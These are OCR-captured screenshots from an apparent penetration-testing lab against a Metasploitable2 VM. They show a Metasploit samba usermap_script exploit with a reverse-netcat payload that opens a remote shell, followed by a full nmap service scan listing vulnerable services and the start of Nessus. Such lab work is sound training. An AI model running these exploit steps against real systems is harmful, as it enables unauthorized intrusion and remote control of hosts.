 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 3 9:11
kali@kali: ~
File Actions Edit View Help
.]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/u
sing-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.75.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set rhosts 192.168.75.150
rhosts => 192.168.75.150
msf6 exploit(multi/samba/usermap_script) > set rport 445
rport => 445
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.75.100:4444
[*] Command shell session 1 opened (192.168.75.100:4444 -> 192.168.75.150:47437) at 2024-04-18 09:0
5:02 -0400
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:bb:b0:9f
inet addr:192.168.75.150 Bcast:192.168.75.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:febb:b09f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:84229 errors:0 dropped:0 overruns:0 frame:0
TX packets:78942 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6153428 (5.8 MB) TX bytes:5857926 (5.5 MB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:998 errors:0 dropped:0 overruns:0 frame:0
TX packets:998 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo nmap -sV -A -p- 192.168.75.150
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-18 07:09 EDT
Nmap scan report for 192.168.75.150
Host is up (0.0024s latency).
Not shown: 65505 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.75.100
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
|_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTT
CEDSTATUSCODES, 8BITMIME, DSN
53/tcp open domain ISC BIND 9.4.2
| dns-nsid:
|_ bind.version: 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
|_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
|_http-title: Metasploitable2 - Linux
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/udp nfs
| 100005 1,2,3 43600/udp mountd
| 100005 1,2,3 57269/tcp mountd
| 100021 1,3,4 35049/udp nlockmgr
| 100021 1,3,4 58153/tcp nlockmgr
| 100024 1 35499/udp status
|_ 100024 1 36121/tcp status
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
kali@kali: ~
ile Actions Edit View Help
(kali㉿kali)-[~]
$ sudo systemctl start nessusd.service
udo] password for kali:
(kali㉿kali)-[~]
$
CTRL (DESTRA)
14°C
Preval. nuvol.
Cerca
myhp
15:12
18/04/2024